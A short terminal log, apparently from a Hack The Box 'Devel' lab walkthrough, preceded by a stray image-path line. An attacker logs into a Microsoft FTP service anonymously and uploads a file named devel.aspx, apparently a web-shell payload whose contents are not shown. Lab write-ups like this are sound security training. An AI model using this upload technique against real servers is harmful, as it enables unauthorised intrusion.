 ┌──(root㉿kali)-[/home/kali/CTF/HTB/devel]
└─# ftp devel.htb
Connected to devel.htb.
220 Microsoft FTP Service
Name (devel.htb:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel.aspx
local: devel.aspx remote: devel.aspx
229 Entering Extended Passive Mode (|||49168|)
125 Data connection already open; Transfer starting.
100% |***************************************************| 2939 18.31 MiB/s --:-- ETA
226 Transfer complete.
2939 bytes sent in 00:00 (3.29 KiB/s)
ftp>